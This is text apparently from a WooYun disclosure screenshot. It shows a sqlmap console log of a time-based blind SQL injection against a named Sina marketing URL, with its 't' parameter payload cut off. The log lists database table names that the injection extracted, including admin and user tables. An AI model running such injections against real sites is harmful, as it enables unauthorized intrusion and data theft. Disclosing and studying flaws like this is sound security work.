 管理员: SQLmap.bat - sqlmap.py -u "http://emarketing.sina.com.cn/voice.php?t=3%20AND%203*...
[16:06:37] [INFO] adjusting time delay to 2 seconds due to good response times
959
[16:07:14] [INFO] retrieved: 100huiyuan_s
[16:11:36] [ERROR] invalid character detected. retrying..
[16:11:36] [WARNING] increasing time delay to 3 seconds
a
[16:12:21] [ERROR] invalid character detected. retrying..
[16:12:21] [WARNING] increasing time delay to 4 seconds
ve
[16:13:47] [ERROR] invalid character detected. retrying..
[16:13:47] [WARNING] increasing time delay to 5 seconds
[16:13:51] [INFO] retrieved: 100huiyuan_wb
[16:17:20] [INFO] retrieved: 18jf_info
[16:24:00] [INFO] retrieved: 18jf_listuser
[16:30:52] [INFO] retrieved: 18jf_winn
[16:35:07] [INFO] retrieved: 200804yilicare_admin
[16:49:29] [INFO] retrieved: 200804yilicare_member
[16:56:08] [INFO] retrieved: 200804yilicare_news
[17:01:58] [INFO] retrieved: 200804yilicare_pic
[17:06:55] [INFO] retrieved: 200805mobile_firestatus
[17:20:41] [INFO] retrieved: 200805mobile_fly
[17:24:52] [INFO] retrieved: 200805mobile_message
[17:31:44] [INFO] retrieved: 200805mobile_pr
半:
www.wooyun.org